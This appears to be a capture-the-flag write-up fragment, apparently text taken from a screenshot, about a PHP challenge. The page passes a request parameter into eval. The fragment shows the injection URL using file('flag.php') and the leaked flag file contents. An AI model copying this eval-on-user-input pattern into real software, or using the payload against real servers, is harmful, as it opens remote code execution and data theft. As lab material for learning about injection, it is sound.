 不安全 | 114.67.246.176:15005/?hello=file(%27flag.php%27)
array(5) { [0]=> string(7) " string(34) " $flag = 'Too Young Too Simple'; " [2]=> string(16) " #
echo $flag; " [3]=> string(44) " # flag{375046f5d786efbf4abb4587ef56aad1}; " [4]=> string(2)
"?>" } <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>